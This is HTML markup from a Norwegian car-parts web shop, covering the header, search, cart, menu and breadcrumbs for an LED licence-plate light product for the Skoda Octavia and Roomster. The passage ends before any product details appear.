				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-18df9cd elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="91034" data-id="18df9cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;402b5cc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8662b1" data-eae-slider="42361" data-id="f8662b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-6435a7c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85822" data-id="6435a7c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5e03f2a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3918bcd" data-eae-slider="790" data-id="3918bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33db93 elementor-widget elementor-widget-image" data-id="c33db93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://extrabildeler.no/">
							<img fetchpriority="high" width="768" height="173" src="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png" class="attachment-medium_large size-medium_large wp-image-15250" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png 768w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-300x67.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1024x230.png 1024w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1536x345.png 1536w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-2048x460.png 2048w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-370x83.png 370w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-600x135.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f2929a" data-eae-slider="26429" data-id="2f2929a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ac3b9 elementor-widget elementor-widget-jet-ajax-search" data-id="25ac3b9" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Beklager, ingenting ble funnet med de gitte s\u00f8keordene. &quot;,&quot;server_error&quot;:&quot;Beklager, det har oppst\u00e5tt en teknisk feil.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://extrabildeler.no/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-25ac3b9" class="screen-reader-text">Search ...</label>
						<input id="search-input-25ac3b9" class="jet-ajax-search__field" type="search" placeholder="Søk i butikken..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-label">SØK</span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultater</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Se alle resultater</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f4980c" data-eae-slider="17884" data-id="6f4980c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8404 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="33d8404" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3cd30f6 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="87050" data-id="3cd30f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;38faddf&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c29142" data-eae-slider="2761" data-id="9c29142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e0a94 elementor-widget elementor-widget-button" data-id="d3e0a94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0ODkxIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
									<span class="elementor-button-text">KATEGORIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f1b6da" data-eae-slider="30811" data-id="2f1b6da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-8e83738 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="22068" data-id="8e83738" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b549a57&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b192ec2" data-eae-slider="37455" data-id="b192ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae394a elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6ae394a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6ae394a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4500"><a href="https://extrabildeler.no/" class="elementor-item">Hjem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9091"><a href="https://extrabildeler.no/shop/" class="elementor-item">Alle produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item">Kontakt oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://extrabildeler.no/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14832"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="elementor-item">Månedens deal</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6ae394a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4500"><a href="https://extrabildeler.no/" class="elementor-item" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9091"><a href="https://extrabildeler.no/shop/" class="elementor-item" tabindex="-1">Alle produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item" tabindex="-1">Kontakt oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://extrabildeler.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14832"><a href="https://extrabildeler.no/kategori/manedens-deal/" class="elementor-item" tabindex="-1">Månedens deal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b075b8" data-eae-slider="50744" data-id="1b075b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dc714 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d7dc714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">post@extrabildeler.no</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="martfury-container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://extrabildeler.no" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/shop/" itemprop="item"><span itemprop="name">Alle produkter</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/kategori/lykter-belysning/" itemprop="item"><span itemprop="name">Lykter og belysning</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" itemprop="item"><span itemprop="name">Skiltlys</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/" itemprop="item"><span itemprop="name">LED Skiltlys Skoda Octavia &amp; Roomster</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="martfury-container"><div class="row"><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5131" class="elementor elementor-5131 elementor-location-single post-7853 product type-product status-publish has-post-thumbnail product_brand-skoda product_cat-lykter-belysning product_cat-skiltlys-lykter-belysning product_shipping_class-89 first instock sale taxable shipping-taxable purchasable product-type-simple mf-single-product mf-product-layout-6 mf-has-buy-now product" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7d993cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="44549" data-id="7d993cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;34cc955&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad3f9fc" data-eae-slider="97677" data-id="ad3f9fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5d4df47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="53258" data-id="5d4df47" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3062174&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae624f8" data-eae-slider="94057" data-id="ae624f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9cd0b9 elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f9cd0b9" data-element_type="widget" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
